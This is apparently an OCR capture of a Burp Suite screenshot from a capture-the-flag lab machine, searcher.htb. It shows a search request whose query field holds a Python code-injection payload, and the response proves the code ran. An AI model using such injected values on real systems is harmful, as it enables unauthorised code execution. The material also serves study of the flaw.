 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://searcher.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Google&query=aa'),print(24/6)#
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Apr 2023 20:22:15 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 48
8
9 4.0
10 ('https://www.google.com/search?q=aa', None)
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 6
Done 244 bytes | 8,416 millis